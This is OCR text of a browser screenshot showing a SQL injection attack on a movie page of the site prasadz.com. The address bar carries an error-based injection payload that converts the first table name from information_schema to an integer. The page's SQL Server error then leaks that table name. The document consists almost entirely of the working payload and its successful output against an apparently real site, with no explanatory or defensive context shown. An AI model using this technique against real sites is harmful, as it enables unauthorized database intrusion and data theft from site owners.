 Prasads - Entertainment.Complete - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Prasads - Entertainment.Complete +
www.prasadz.com/Oltb/showmovie.asp?m=1025 and 1=convert(int,(select top 1 table_name from information_schema.tables))
Most Visited Getting Started osi-model-7-layers.pn... Delhi-based Online Re...
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the
nvarchar value 'pangolin_test_table' to data type int.
/Oltb/showmovie.asp, line 68